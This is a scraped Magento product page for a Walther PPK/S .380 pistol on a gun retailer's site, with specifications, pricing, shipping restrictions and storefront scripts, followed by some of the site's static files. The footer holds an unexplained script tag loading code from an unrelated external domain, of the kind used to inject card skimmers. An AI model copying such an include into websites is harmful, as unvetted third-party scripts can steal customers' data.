</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Overview</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >Walther PPK S, Semi automatic, Metal Frame Pistol, Compact, 380ACP, 3.35  Barrel, Steel, Stainless, Walnut Grips, Fixed Sights, 7 Rounds, 2 Magazines 4796004WG</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Specification</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <tbody>
              <tr>
                    <th class="col label" scope="row">Title</th>
                    <td class="col data" data-th="Title">WAL PPK/S 380ACP 3.35" 7RD STS WLNT WA4796004WG</td>
                </tr>
                <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">WA4796004WG</td>
                </tr>  
                            <tr>
                    <th class="col label" scope="row">UPC</th>
                    <td class="col data" data-th="UPC">723364214462</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">MPN</th>
                    <td class="col data" data-th="MPN">4796004WG</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Height</th>
                    <td class="col data" data-th="Height">3.00</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Length</th>
                    <td class="col data" data-th="Length">8.50</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Width</th>
                    <td class="col data" data-th="Width">7.00</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Model</th>
                    <td class="col data" data-th="Model">PPK/S</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Material</th>
                    <td class="col data" data-th="Material">380 ACP</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Barrel Length</th>
                    <td class="col data" data-th="Barrel Length">3.35"</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Caliber</th>
                    <td class="col data" data-th="Caliber">380 ACP</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Capacity</th>
                    <td class="col data" data-th="Capacity">7 Rounds</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Grips</th>
                    <td class="col data" data-th="Grips">Walnut</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Sights</th>
                    <td class="col data" data-th="Sights">Fixed Sights</td>
                </tr>
                        </tbody>
        </table>
   </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-shippinginfo-title"
                                 data-role="collapsible" id="tab-label-shippinginfo">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#shippinginfo"
                                   id="tab-label-shippinginfo-title">
                                    <span>Shipping Info</span>
                                </a>
                            </div>
                            <div class="data item content" id="shippinginfo" data-role="content">
                                        <div class="additional-shippinginfo-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-shippinginfo-specs-table">
            <tbody>
              <tr>
                    <th class="col label" scope="row">State Restrictions</th>
                    <td class="col data" data-th="State Restrictions">
                        CA, MA                        </td>
                </tr>
                <tr>
                    <th class="col label" scope="row">Signature Required</th>
                    <td class="col data" data-th="Signature Required">
                        Yes                        </td>
                </tr>  
            
            </tbody>
        </table>
   </div>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                        //added By Vinod
                           /* $(".product.info.detailed .product.data.items > .item.title > a").off("click").on("click", function(e){

                                e.preventDefault();
                                
                                $(".product.info.detailed .product.data.items .item.title").each(function(){
                                    $(this).removeClass('active').attr("area-selected",false).attr("aria-expanded",false);
                                });
                                $(".product.info.detailed .product.data.items .item.content").each(function(){
                                    $(this).css('display','none');
                                });
                                //make active on clicked element
                                let cont=$(this).parent('.item.title').attr("aria-controls");
                                $(this).parent('.item.title').addClass('active').attr("area-selected",true).attr("aria-expanded",true);
                                //console.log('eheh=='+cont);
                                $('.product.info.detailed .product.data.items > #'+cont).css('display','block');
                                return false;
                            });*/
                        });
                    });
                </script>
                </div>
    <input name="form_key" type="hidden" value="nlFm7siAHCj8K2zn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/id\/10843\/","handles":["default","catalog_product_view","catalog_product_view_id_10843","catalog_product_view_sku_WA4796004WG","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/wal-ppk-s-380acp-3-35-7rd-sts-wlnt-wa4796004wg.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fwal-ppk-s-380acp-3-35-7rd-sts-wlnt-wa4796004wg.html\/"};
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.gunsla.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"10843":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.gunsla.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/10843\\\/\",\"data\":{\"product\":\"10843\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.gunsla.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/10843\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.gunsla.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"10843\",\"uenc\":\"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS93YWwtcHBrLXMtMzgwYWNwLTMtMzUtN3JkLXN0cy13bG50LXdhNDc5NjAwNHdnLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":1179,"max_price":1179,"max_regular_price":1179,"minimal_regular_price":1179,"special_price":null,"minimal_price":1179,"regular_price":1179,"formatted_prices":{"final_price":"<span class=\"price\">$1,179.00<\/span>","max_price":"<span class=\"price\">$1,179.00<\/span>","minimal_price":"<span class=\"price\">$1,179.00<\/span>","max_regular_price":"<span class=\"price\">$1,179.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$1,179.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$929.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page."},"tax_adjustments":{"final_price":1179,"max_price":1179,"max_regular_price":1179,"minimal_regular_price":1179,"special_price":1179,"minimal_price":1179,"regular_price":1179,"formatted_prices":{"final_price":"<span class=\"price\">$1,179.00<\/span>","max_price":"<span class=\"price\">$1,179.00<\/span>","minimal_price":"<span class=\"price\">$1,179.00<\/span>","max_regular_price":"<span class=\"price\">$1,179.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$1,179.00<\/span>","regular_price":"<span class=\"price\">$1,179.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$1,179.00<\/span>"}},"images":[{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/43fe23f45e9d74b9a9f6cfa2df3d73cb\/w\/a\/wa4796004wg_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"WAL PPK\/S 380ACP 3.35\" 7RD STS WLNT WA4796004WG","resized_width":240,"resized_height":300},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/6f804e2218b1b0e2858a107a71edddcd\/w\/a\/wa4796004wg_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"WAL PPK\/S 380ACP 3.35\" 7RD STS WLNT WA4796004WG","resized_width":270,"resized_height":340},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/b1dde0fd6ed39138e7e10d8d589f8959\/w\/a\/wa4796004wg_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"WAL PPK\/S 380ACP 3.35\" 7RD STS WLNT WA4796004WG","resized_width":75,"resized_height":90},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/43fe23f45e9d74b9a9f6cfa2df3d73cb\/w\/a\/wa4796004wg_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"WAL PPK\/S 380ACP 3.35\" 7RD STS WLNT WA4796004WG","resized_width":240,"resized_height":300},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/6f804e2218b1b0e2858a107a71edddcd\/w\/a\/wa4796004wg_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"WAL PPK\/S 380ACP 3.35\" 7RD STS WLNT WA4796004WG","resized_width":270,"resized_height":340},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/b1dde0fd6ed39138e7e10d8d589f8959\/w\/a\/wa4796004wg_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"WAL PPK\/S 380ACP 3.35\" 7RD STS WLNT WA4796004WG","resized_width":75,"resized_height":90}],"url":"https:\/\/www.gunsla.com\/wal-ppk-s-380acp-3-35-7rd-sts-wlnt-wa4796004wg.html","id":10843,"name":"WAL PPK\/S 380ACP 3.35\" 7RD STS WLNT WA4796004WG","type":"simple","is_salable":"","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.gunsla.com\/wal-ppk-s-380acp-3-35-7rd-sts-wlnt-wa4796004wg.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.gunsla.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":10843,\"uenc\":\"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS93YWwtcHBrLXMtMzgwYWNwLTMtMzUtN3JkLXN0cy13bG50LXdhNDc5NjAwNHdnLmh0bWw,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

</div><div class="sidebar sidebar-additional"><!-- @BLOCK@_32 -->
</div>	<div class="side-overlay overlay"></div>
	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
		    $(document).ready(function(){
		    	$("a.right-side-open").click(function(){
		    		$(".sidebar.sidebar-additional").addClass("open");
		    	});
		    	$(".side-overlay").click(function(){
		    		$(".sidebar.sidebar-additional").removeClass("open");
		    	});
		    });
		});
	</script>
</div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/template/product/view/preorder-information.html
body_size: 0
content:
<div data-bind="visible: isNeedToDisplayPreorderInfo()">
    <div class="info-box">
        <h2 data-bind="i18n: 'Preorder Information'"></h2>
        <hr>
        <!-- ko if: (getPreorderType() == 1) -->
            <div class="info-box-text" data-bind="html: getPayPercentageMsg()"></div>
        <!-- /ko -->
        <br>
        <div data-bind="text: getPreorderMsg()"></div>

        <!-- ko if: (getPreorderAvailableOn() != '') -->
            <br>
            <span data-bind="i18n: 'Available On: '"></span>
            <div class="info-box-text" data-bind="html: getPreorderAvailableOn()"></div>
        <!-- /ko -->
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css
body_size: -24
content:
*{box-sizing:border-box}.complete-preorder-btn{width:162px}th.col.subtotal{text-align:center!important}.grouped-preorder-info-box{margin-top:8px}.info-box,.grouped-preorder-info-box{padding:8px;background-color:#ff0}.info-box h2{line-height:0;text-transform:uppercase;font-weight:700;color:#000}.grouped-preorder-info-box h3{line-height:0}.info-box-text{font-size:17px;color:#04563f}.grouped-preorder-info-box-text{font-size:14px;color:#04563f}.margin-top{margin-top:8px}.info-box hr,.grouped-preorder-info-box hr{border:1px solid #d3d3d3}.info-box div{font-size:18px;color:#000}.text-green{color:green}.preorder-label{background-color:#f5f5f5;line-height:28px;font-size:12px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/js/ageverification.min.js
body_size: 572
content:
define(['jquery','jquery/jquery.cookie','Magento_Ui/js/modal/modal',],function($,Component,modal){'use strict';var mageJsComponent=function(data){var getData=JSON.stringify(data);var jsongetData=JSON.parse(getData);var height_value=jsongetData["height"];var width_value=jsongetData["width"];var coockie_value=jsongetData["coockieexpire"];$(document).ready(function($){console.log("ageverification.phtml : document loaded");});var options={type:'popup',responsive:true,innerScroll:true,buttons:[{}],backdrop:"static ",keyboard:false,show:true,clickableOverlay:false,responsiveClass:'ageverification-poup'};$(document).keyup(function(e){if(e.keyCode==27){return false;}});$(document).ready(function(){$(document).mousedown(function(e){return true;});if($.cookie('status')!=1){var ageconf=document.getElementsByClassName('ageconf');if(ageconf.length>0){if(document.getElementById("popup").classList.contains('ageconf')){$(document).mousedown(function(e){return false;});}}
if(width_value>=500){$(".age-pop-up").css("width",width_value);}else if(width_value=="auto"){$(".age-pop-up").css("width","auto");}else{$(".age-pop-up").css("width","500px");}
if(height_value>=300){$(".age-pop-up").css("height",height_value);}else if(height_value=="auto"){$(".age-pop-up").css("height","auto");}else{$(".age-pop-up").css("height","300px");}
setTimeout(function(){var mdl=$('.age-pop-up').modal(options);$('.age-pop-up').modal('openModal');},500);$('#enter').click(function(){if(coockie_value==""){coockie_value=1;}
$.cookie('status','1',{expires:+coockie_value});$('.age-pop-up').modal('closeModal');window.location.reload();if(navigator.userAgent.search("Safari")>=0&&navigator.userAgent.search("Chrome")<0){window.location.reload();}});$('#no').click(function(){window.location.href='https://www.google.com';if(coockie_value==""){coockie_value=1;}
$.cookie('status','0',{expires:+coockie_value});var mdl=$('.not-verify').modal();$('.not-verify').modal('openModal');$('.age-pop-up').modal('closeModal');$('.age-pop-up.not-verify').show();});}});};return mageJsComponent;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js
body_size: 5199
content:
(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/slider':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker'}},shim:{'jquery/jquery-migrate':['jquery'],'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery']},paths:{'jquery/validate':'jquery/jquery.validate','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'jquery/jquery.storageapi.min','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},deps:['jquery/jquery-migrate'],confi